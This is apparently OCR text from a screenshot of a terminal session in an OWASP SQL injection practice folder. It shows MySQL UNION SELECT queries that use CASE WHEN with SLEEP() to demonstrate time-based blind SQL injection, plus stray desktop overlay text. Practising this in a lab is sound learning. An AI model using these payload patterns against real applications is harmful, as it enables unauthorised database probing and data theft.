 Activities Terminal Mon 19:32
cyberblackhole@cyberblackhole: ~/owasp/a1/sqli
File Edit View Search Terminal Help
mysql>
mysql>
mysql> select id from login where user='cyber' union select id from login;
^C
mysql> case when (1=1) then sleep(10) else null end;
^C
mysql> select id from login where user='cyber' union select case when (1=1) then sleep(3) else null end;
+------+
| id   |
+------+
|    1 |
|    4 |
|    0 |
+------+
3 rows in set (3.00 sec)
mysql> select id from login where user='cyber' union select case when (1=0) then sleep(3) else null end;
+------+
| id   |
+------+
|    1 |
|    4 |
| NULL |
+------+
3 rows in set (0.00 sec)
mysql>
Activate Windows
Go to Settings to activate Windows.
[sqli] 0:sudo*Z "cyberblackhole" 19:32 23-Mar-20
a